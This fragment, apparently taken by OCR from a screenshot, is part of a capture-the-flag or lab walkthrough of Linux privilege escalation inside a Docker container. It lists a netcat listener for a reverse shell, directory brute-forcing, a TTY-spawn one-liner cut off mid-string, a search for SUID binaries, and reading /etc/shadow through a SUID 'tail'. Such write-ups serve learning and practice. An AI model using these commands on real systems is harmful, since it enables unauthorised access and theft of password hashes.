
nc -lvp 1234

dirb http://192.168.1.101:8000/uploads/ 
After getting a reverse shell, we spawn a TTY shell and
we find that we are inside a Docker container. We find all
files with SUID bit set and find that “tail” command has
SUID bit set. So, we use the “tail” command to open
“/etc/shadow”.
python -c "import pty;pty.spawn('/bin/bas
find / -perm -4000 2>/dev/null

tail -c1G /etc/shadow